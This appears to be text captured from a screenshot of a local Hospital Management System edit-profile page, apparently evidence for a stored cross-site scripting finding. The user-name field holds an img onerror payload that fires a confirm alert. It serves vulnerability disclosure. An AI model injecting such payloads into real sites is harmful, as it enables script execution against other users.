 http://localhost/HospitalManagementSystem/hospital/hms/edit-profile.php
110%
HMS
Hospital Management System
MAIN NAVIGATION
User / Edit Profile
Dashboard
USER | EDIT PROFILE
Book Appointment
Appointment History
Medical History
localhost
Your Profile upd
localhost
OK Cancel
Edit Profile
<img src=x onerror=confirm(document.domain)>'s Profile
Profile Reg. Date: 2016-12-30 11:04:39
Profile Last Updation Date: 2025-08-23 19:50:56
User Name
<img src=x onerror=confirm(document.domain)>
Read localhost